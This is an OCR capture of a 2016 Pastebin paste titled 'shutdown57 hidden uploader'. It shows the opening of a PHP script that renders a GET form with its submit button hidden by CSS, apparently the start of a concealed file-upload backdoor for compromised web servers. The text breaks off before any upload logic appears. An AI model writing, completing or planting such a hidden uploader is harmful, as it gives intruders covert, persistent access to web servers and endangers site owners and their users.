
PASTEBIN
shutdown57 hidden uploader
ALIN_TAMVANZ
FEB 25TH, 2016
1,446
0
NEVE
Not a member of Pastebin yet?
Sign Up
, it unlocks many cool f
0
0
1.86 KB
| None
|
raw
<?php
echo
'
<style>
.none{
    display:none;
}
</style>
<form method="get">
<input type="submit" name="up" class="none">